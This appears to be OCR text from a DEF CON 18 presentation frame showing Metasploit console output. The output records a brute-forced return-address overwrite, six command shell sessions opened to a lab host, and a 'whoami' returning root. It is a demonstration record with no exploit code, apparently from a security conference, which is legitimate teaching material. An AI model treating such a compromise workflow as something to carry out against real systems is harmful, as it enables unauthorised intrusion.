 Sat Jul 31, 6:23 PM 88 °F feakk
feakk@name: ~/metasploit
File Edit View Terminal Tabs Help
feakk@name: ~/metasploit feakk@name: ~/metasploit feakk@name: ~/metasploit
[*] Found pointer to string at address 0xbffff284
[*] Bruteforcing overwrite return addresss: [0xbfffef38-0x
bffff084]
[*] Command shell session 1 opened (172.16.58.1:4444 -> 17
2.16.58.130:48472) at Sat Jul 31 18:23:33 -0700 2010
[*] Command shell session 2 opened (172.16.58.1:4444 -> 17
2.16.58.130:48473) at Sat Jul 31 18:23:33 -0700 2010
[*] Command shell session 3 opened (172.16.58.1:4444 -> 17
2.16.58.130:48474) at Sat Jul 31 18:23:33 -0700 2010
[*] Command shell session 4 opened (172.16.58.1:4444 -> 17
2.16.58.130:48475) at Sat Jul 31 18:23:33 -0700 2010
[*] Command shell session 5 opened (172.16.58.1:4444 -> 17
2.16.58.130:48476) at Sat Jul 31 18:23:36 -0700 2010
[*] Command shell session 6 opened (172.16.58.1:4444 -> 17
2.16.58.130:48477) at Sat Jul 31 18:23:36 -0700 2010
[*] Exploited completed, share a shell!
whoami
root
DEFCON
18
TRACK 3
DEF
CON
e18hteen